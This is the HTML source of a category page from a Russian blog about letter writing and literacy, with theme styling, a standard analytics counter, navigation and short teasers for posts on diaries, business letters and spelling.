						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #2196f3; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #2196f3; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #2196f3;  background: #2196f3;  }
								ul.footer-socials li a:hover i { background-color: #2196f3; border-color: #2196f3; }
						ul.footer-socials li a:hover i { color: #2196f3; }
								ul.footer-socials li a:hover span { color: #2196f3; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #080808; }
								#footer-section .footer-menu li a:hover { color: #2196f3; }
																#footer-section a { color: #2196f3; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #2196f3; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 768px){  .container-single .single-post-title { font-size: 30px; }  }
																						.container-single .single-post-title { letter-spacing: 0; }
						.container-single .cat a.penci-cat-name { text-transform: uppercase; }
						.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
						
						.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #2196f3; }
						.post-share .count-number-like { color: #2196f3; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #2196f3; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #2196f3; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before {  background-color: #2196f3; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #2196f3; background-color: #2196f3; }
																																										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #2196f3; }
										.penci-home-popular-post .item-related h3 a:hover { color: #2196f3; }
								.penci-homepage-title .inner-arrow{ background-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #2196f3; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #2196f3; }
						.penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #2196f3; }
		.penci-homepage-title.style-5{ border-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title:after { border-color: #2196f3; }

						.penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; }
						.penci-homepage-title:after { content: none; display: none; }
		.penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; }
		.rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; }
		.penci-homepage-title.penci-magazine-title:before{ left: 25px; }
		.rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; }
										.home-featured-cat-content .magcat-detail h3 a:hover { color: #2196f3; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #2196f3; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #2196f3; background: #2196f3; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																				
		
				.widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px}

.grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta{ font-size: 12px; }

.cat > a.penci-cat-name {font-size: 12px}

#navigation .menu li a {
	letter-spacing: 0;
}		    </style>
    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/youletter.club\/wp-content\/uploads\/230x78.jpg"
    },
    "url": "https:\/\/youletter.club\/",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "description": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "alternateName": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!",
    "url": "https:\/\/youletter.club\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/youletter.club",
                "name": "\u0413\u043b\u0430\u0432\u043d\u0430\u044f"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/youletter.club\/category\/urok-pisma\/",
                "name": "\u0423\u0440\u043e\u043a \u043f\u0438\u0441\u044c\u043c\u0430"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="yandex-verification" content="23422d7c3943717f" />
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
       ym(89620912, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
       });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/89620912" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
</head>

<body class="archive category category-urok-pisma category-413 wp-theme-soledad bodega-core-1.0.1 woocommerce-no-js wpb-js-composer js-comp-ver-6.0.1 vc_responsive">
<a id="close-sidebar-nav" class="header-3"><i class="fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

			<div id="sidebar-nav-logo">
							<a href="https://youletter.club/"><img class="penci-lazy" src="https://youletter.club/wp-content/themes/soledad/images/penci-holder.png" data-src="http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/07/maglogo@2x-1.png" alt="Вам Письмо!" /></a>
					</div>
	
			<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
			<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
					<a href="#" rel="nofollow" target="_blank"><i class="fa fa-linkedin"></i></a>
							<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-snapchat-ghost"></i></a>
																			<a href="#" rel="nofollow" target="_blank"><i class="fa fa-rss"></i></a>
	</div>		</div>
	
	<ul id="menu-main_menu" class="menu"><li id="menu-item-50493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li id="menu-item-51410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li id="menu-item-51412" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li id="menu-item-51409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li id="menu-item-51739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li id="menu-item-51411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li id="menu-item-51408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-3">

	<!-- Top Instagram -->
	
	<!-- Top Bar -->
		
	
	<header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><!-- #header -->
				<div class="inner-header">
			<div class="container align-left-logo has-banner">

				<div id="logo">
																		<h2>
								<a href="https://youletter.club/"><img src="https://youletter.club/wp-content/uploads/230x78.jpg" alt="Вам Письмо!" /></a>
							</h2>
															</div>

														<div class="header-banner header-style-3">
																			<img src="https://youletter.club/wp-content/uploads/trans-banner.png" alt="Banner" />											</div>
				
				
							</div>
		</div>
		
					<!-- Navigation -->
			<nav id="navigation" class="header-layout-bottom menu-style-2 header-3 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="button-menu-mobile header-3"><i class="fa fa-bars"></i></div>
										<ul id="menu-main_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul>
					
					

					
											<div id="top-search">
							<a class="search-click"><i class="fa fa-search"></i></a>
							<div class="show-search">
								<form role="search" method="get" id="searchform" action="https://youletter.club/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>								<a class="search-click close-search"><i class="fa fa-close"></i></a>
							</div>
						</div>
																										
					
					
				</div>
			</nav><!-- End Navigation -->
			</header>
	<!-- end #header -->
		
			
					<div class="container penci-breadcrumb">
			<span><a class="crumb" href="https://youletter.club/">Главная</a></span><i class="fa fa-angle-right"></i>
						<span>Урок письма</span>
		</div>
			
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
												<h1>Урок письма</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post">
	<article id="post-100989" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://youletter.club/wp-content/uploads/дн-585x390.jpg" href="https://youletter.club/pochemu-polezno-vesti-dnevnik/" title="Почему полезно вести дневник">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/urok-pisma/"  rel="category tag">Урок письма</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://youletter.club/pochemu-polezno-vesti-dnevnik/">Почему полезно вести дневник</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2022-10-07T15:52:00+03:00">07.10.2022</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
																			<span><time class="entry-date published" datetime="2022-10-07T15:52:00+03:00">07.10.2022</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Почему мы пишем дневник, когда нам плохо? Почему вести дневники стремились не только монархи,&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-97897" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://youletter.club/wp-content/uploads/депи1-585x390.jpg" href="https://youletter.club/kak-ispolzovat-emocii-v-delovoj-perepiske/" title="Как использовать эмоции в деловой переписке">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/urok-pisma/"  rel="category tag">Урок письма</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://youletter.club/kak-ispolzovat-emocii-v-delovoj-perepiske/">Как использовать эмоции в деловой переписке</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2022-07-04T16:09:25+03:00">04.07.2022</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
																			<span><time class="entry-date published" datetime="2022-07-04T16:09:25+03:00">04.07.2022</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Эпистолярный жанр – очень древний, и вместе с тем содержание писем мало изменилось с&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-95867" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://youletter.club/wp-content/uploads/вум-585x390.jpg" href="https://youletter.club/vygovoritsya-na-bumagu/" title="Выговориться на бумагу">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/urok-pisma/"  rel="category tag">Урок письма</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://youletter.club/vygovoritsya-na-bumagu/">Выговориться на бумагу</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2022-05-18T00:18:53+03:00">18.05.2022</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
																			<span><time class="entry-date published" datetime="2022-05-18T00:18:53+03:00">18.05.2022</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Сейчас особенно важно поддерживать себя. Одним из способов может стать дневник, в котором можно честно расписать&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-95858" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://youletter.club/wp-content/uploads/пб1-585x390.jpg" href="https://youletter.club/pochemu-bezotryvnoe-pismo-vredno-dlya-pervoklassnikov/" title="Почему безотрывное письмо вредно для первоклассников">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/urok-pisma/"  rel="category tag">Урок письма</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://youletter.club/pochemu-bezotryvnoe-pismo-vredno-dlya-pervoklassnikov/">Почему безотрывное письмо вредно для первоклассников</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2022-05-05T10:02:23+03:00">05.05.2022</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
																			<span><time class="entry-date published" datetime="2022-05-05T10:02:23+03:00">05.05.2022</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>«Знаете этот популярный миф: „Причина плохого почерка — современная шариковая ручка. Перышком раньше писали, совсем&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-93896" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://youletter.club/wp-content/uploads/гр1-2-585x390.jpg" href="https://youletter.club/zholtyj-i-ogurci-pyat-slov-kotorye-mogli-by-pisatsya-po-drugomu/" title="«Жолтый» и «огурци»: пять слов, которые могли бы писаться по-другому">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/urok-pisma/"  rel="category tag">Урок письма</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://youletter.club/zholtyj-i-ogurci-pyat-slov-kotorye-mogli-by-pisatsya-po-drugomu/">«Жолтый» и «огурци»: пять слов, которые могли бы писаться по-другому</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2022-04-29T14:11:17+03:00">29.04.2022</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
																			<span><time class="entry-date published" datetime="2022-04-29T14:11:17+03:00">29.04.2022</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Задумывались ли вы о том, что орфографические ошибки могут быть весточками из параллельной вселенной, где действуют другие нормы&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-90839" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://youletter.club/wp-content/uploads/мопи-585x390.jpg" href="https://youletter.club/chto-takoe-motivacionnoe-pismo/" title="Что такое мотивационное письмо">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/urok-pisma/"  rel="category tag">Урок письма</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://youletter.club/chto-takoe-motivacionnoe-pismo/">Что такое мотивационное письмо</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2022-01-26T11:29:06+03:00">26.01.2022</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
																			<span><time class="entry-date published" datetime="2022-01-26T11:29:06+03:00">26.01.2022</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Мотивационное письмо (сопроводительное письмо) — документ с рассказом о себе и своих достижениях, который&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-89026" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://youletter.club/wp-content/uploads/дм-585x390.jpg" href="https://youletter.club/pochta-deda-moroza-dlya-detej-nachala-svoyu-rabotu/" title="Почта Деда Мороза для детей начала свою работу">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/urok-pisma/"  rel="category tag">Урок письма</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://youletter.club/pochta-deda-moroza-dlya-detej-nachala-svoyu-rabotu/">Почта Деда Мороза для детей начала свою работу</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2021-12-25T19:09:56+03:00">25.12.2021</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
																			<span><time class="entry-date published" datetime="2021-12-25T19:09:56+03:00">25.12.2021</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Новогодние праздники обожают все, но особенно нетрепливо и радостно ждут их дети. Задолго до&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-88840" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://youletter.club/wp-content/uploads/виз-1-585x390.jpg" href="https://youletter.club/kak-pravilno-pisat-pisma-v-izdatelstva/" title="Как правильно писать письма в издательства">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/urok-pisma/"  rel="category tag">Урок письма</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://youletter.club/kak-pravilno-pisat-pisma-v-izdatelstva/">Как правильно писать письма в издательства</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2021-12-08T13:40:06+03:00">08.12.2021</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
																			<span><time class="entry-date published" datetime="2021-12-08T13:40:06+03:00">08.12.2021</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Сегодня мы поговорим об одной очень важной теме — Как правильно писать письма в&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-85665" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://youletter.club/wp-content/uploads/отр4-585x390.jpg" href="https://youletter.club/byt-gramotnym-eto-prestizhno/" title="«Быть грамотным – это престижно»">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/urok-pisma/"  rel="category tag">Урок письма</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://youletter.club/byt-gramotnym-eto-prestizhno/">«Быть грамотным – это престижно»</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2021-10-08T15:31:28+03:00">08.10.2021</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
																			<span><time class="entry-date published" datetime="2021-10-08T15:31:28+03:00">08.10.2021</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Восьмого сентября – Международный день грамотности. Его главный смысл – в любви и сохранении&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-85662" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://youletter.club/wp-content/uploads/отр3-1-585x390.jpg" href="https://youletter.club/gramotnost-i-sovremennost/" title="Грамотность и современность">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/urok-pisma/"  rel="category tag">Урок письма</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://youletter.club/gramotnost-i-sovremennost/">Грамотность и современность</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2021-09-26T11:28:59+03:00">26.09.2021</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
																			<span><time class="entry-date published" datetime="2021-09-26T11:28:59+03:00">26.09.2021</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Совсем недавно советские люди считались самой читающей нацией в мире, и сегодня мы осознаём,&hellip;</p>
				</div>
			
					</div>

	</article>
</li></ul>				<div class="penci-pagination">
					<div class="newer">
													<div class="disable-url"><span><i class="fa fa-angle-left"></i> Newer Posts</span></div>											</div>
					<div class="older">
													<a href="https://youletter.club/category/urok-pisma/page/2/" ><span>Older Posts <i class="fa fa-angle-right"></i></span></a>											</div>
				</div>
							
				
			</div>
		</div>

			
<div id="sidebar" class="penci-sidebar-content style-2 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Мы в соцсетях</span></h4>
			<div class="widget-social pc_aligncenter show-text">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Росчерк</span></h4>				<ul id="penci-popularwg-9393" class="side-newsfeed">

					
						<li class="penci-feed featured-news">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-585x390.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
